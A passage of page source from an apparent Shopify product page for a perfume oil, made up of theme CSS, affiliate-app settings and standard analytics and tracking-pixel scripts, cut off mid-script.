        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//spiritnest.com/cdn/shop/t/25/assets/base.css?v=57251060917466929921741380089" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//spiritnest.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//spiritnest.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//spiritnest.com/cdn/shop/t/25/assets/component-predictive-search.css?v=76514217051199997821741380089"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"app_env":{"env":"production"},"cx_referral_settings":{"setting":{"select_theme":1,"design_banner_image_horizontal":"\/storage\/uploads\/icons\/customer-referral\/horizontal.webp","design_banner_image_vertical":"\/storage\/uploads\/icons\/customer-referral\/vertical.webp","design_color_background":"#ffffff","design_color_text":"#092c4c","design_color_button":"#1d85e8","design_color_button_text":"#ffffff","content_sign_up_title":"REFER A FRIEND, GET A REWARD!","content_sign_up_description":"Send your friends a {friend_incentive} discount on their purchase. Once they make a purchase, you’ll also earn {customer_reward} off each order! Your reward can be redeemed for coupons.","content_sign_up_customer_email":"Your email","content_sign_up_customer_name":"Your name (optional)","content_sign_up_button_text":"Create account","content_sign_up_referral_guide_status":1,"content_sign_up_referral_guide_title":"How it works","content_sign_up_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_sign_up_referral_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_sign_up_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"content_post_signup_title":"REFER A FRIEND, GET A REWARD!","content_post_signup_description":"Send your friends a {friend_incentive} discount on their purchase. Once they make a purchase, you’ll also earn {customer_reward} off each order! Your reward can be redeemed for coupons.","content_post_signup_referral_link":"Your referral link","content_post_signup_button_text":"Copy link","content_post_signup_referral_guide_status":1,"content_post_signup_referral_guide_title":"How it works","content_post_signup_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_post_signup_referral_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_post_signup_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"active":0},"program":{"status":1,"refer_customer_incentive":{"type":"percentage","value":"10","price_rule_id":1404278604098,"coupon":"UPPROMOTE_CUSTOMER_REFERRAL"},"commission_type":2,"commission_amount":"10.00"},"shop":{"currency_format":"${{amount}}"},"active_customer_referral":1,"asset_url":"https:\/\/cdn.uppromote.com","extension_endpoint":"https:\/\/extensions.uppromote.com","setting_post_purchase_signup":{"active":0,"show_only_once_per_customer":0,"close_on_background_click":1,"design_banner_image":"","design_width":480,"design_height":200,"design_color_background":"#ffffff","design_color_text":"#092C4C","design_color_button":"#1D85E8","design_color_button_text":"#ffffff","content_sign_up_title":"Refer a friend, get a reward!","content_sign_up_description":"Give your friends {friend_incentive} OFF and get {customer_reward} OFF","content_sign_up_button_text":"Get referral link","content_sign_up_referral_guide_status":1,"content_sign_up_referral_guide_title":"How it works","content_sign_up_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_sign_up_referral_guide_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_sign_up_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"content_post_signup_title":"Refer a friend, get a reward!","content_post_signup_description":"Give your friends {friend_incentive} OFF and get {customer_reward} OFF","content_post_signup_button_text":"Copy link","content_post_signup_referral_guide_status":1,"content_post_signup_referral_guide_title":"How it works","content_post_signup_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_post_signup_referral_guide_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_post_signup_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"}},"branding_customer_referral":true},"message_bar_setting":{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>
<script id="core-uppromote-quick-store-tracking-vars">
    function getDocumentContext(){const{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i}=window.location,j=document.referrer,k=document.characterSet,l=document.title;return{location:{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i},referrer:j||document.location.href,characterSet:k,title:l}}function getNavigatorContext(){const{language:a,cookieEnabled:b,languages:c,userAgent:d}=navigator;return{language:a,cookieEnabled:b,languages:c,userAgent:d}}function getWindowContext(){const{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{height:j,width:k},screenX:f,screenY:g,scrollX:h,scrollY:i}=window;return{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{screenHeight:j,screenWidth:k},screenX:f,screenY:g,scrollX:h,scrollY:i,location:getDocumentContext().location}}function getContext(){return{document:getDocumentContext(),navigator:getNavigatorContext(),window:getWindowContext()}}
    if (window.location.href.includes('?sca_ref=')) {
        localStorage.setItem('__up_lastViewedPageContext', JSON.stringify({
            context: getContext(),
            timestamp: new Date().toISOString(),
        }))
    }
</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster', 'core-uppromote-quick-store-tracking-vars']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be3ca-b096-7794-a07a-cc1297362ed9/app-108/assets/core.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9133614,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9133614,storefrontBaseUrl: "https://spiritnest.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1478656322","configuration":"{\"pixel_id\":\"914291448659550\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"753369410","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\",\\\"GT-NGS33QNV\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/dONlCPyzy88aEJvcj5gD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/--_ZCIC1y88aEJvcj5gD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/oK4_CP20y88aEJvcj5gD\\\",\\\"MC-6Q2DPRPNJB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/pfu5CLmsy88aEJvcj5gD\\\",\\\"MC-6Q2DPRPNJB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/m5_ZCPq0y88aEJvcj5gD\\\",\\\"MC-6Q2DPRPNJB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/vhQlCIO1y88aEJvcj5gD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/fhs0CP-zy88aEJvcj5gD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"272662850","configuration":"{\"shopId\":\"121377\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b5f36dde5f056353eb93a774a57c735e","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"176750914","configuration":"{\"tagID\":\"2612920796589\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Spirit Nest","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"spirit-nest.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/spiritnest.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.95,"currencyCode":"USD"},"product":{"title":"Rain Perfume Oil","vendor":"Ollie + Max","id":"1344948306001","untranslatedTitle":"Rain Perfume Oil","url":"\/products\/rain-perfume-oil","type":"Perfume"},"id":"44988921315650","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463"},"sku":"SNS1667","title":"15 ml Bottle","untranslatedTitle":"15 ml Bottle"},{"price":{"amount":14.95,"currencyCode":"USD"},"product":{"title":"Rain Perfume Oil","vendor":"Ollie + Max","id":"1344948306001","untranslatedTitle":"Rain Perfume Oil","url":"\/products\/rain-perfume-oil","type":"Perfume"},"id":"44988921282882","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/rain2_2048x_4d5bcaf8-18a4-4a5b-b0a1-aed4a564e9a7.jpg?v=1631914633"},"sku":"SNS1183","title":"7 ml Roller Bottle","untranslatedTitle":"7 ml Roller Bottle"}],"purchasingCompany":null},},"https://spiritnest.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9133614","storefrontBaseUrl":"https:\/\/spiritnest.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rain Perfume Oil\",\"vendor\":\"Ollie + Max\",\"id\":\"1344948306001\",\"untranslatedTitle\":\"Rain Perfume Oil\",\"url\":\"\/products\/rain-perfume-oil\",\"type\":\"Perfume\"},\"id\":\"44988921315650\",\"image\":{\"src\":\"\/\/spiritnest.com\/cdn\/shop\/products\/1_dfa19d33-c902-4efe-940b-c4ddc8eba9dc.jpg?v=1682039463\"},\"sku\":\"SNS1667\",\"title\":\"15 ml Bottle\",\"untranslatedTitle\":\"15 ml Bottle\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1344948306001,"gid":"gid:\/\/shopify\/Product\/1344948306001","vendor":"Ollie + Max","type":"Perfume","handle":"rain-perfume-oil","variants":[{"id":44988921315650,"price":1995,"name":"Rain Perfume Oil - 15 ml Bottle","public_title":"15 ml Bottle","sku":"SNS1667"},{"id":44988921282882,"price":1495,"name":"Rain Perfume Oil - 7 ml Roller Bottle","public_title":"7 ml Roller Bottle","sku":"SNS1183"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1344948306001,"requestId":"f3c27df5-1568-4345-ba3e-98ac3fb20383-1769088100"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9133614,
      theme_id: 176149037378,
      app_name: "storefront",
      context_url: window.location.href,
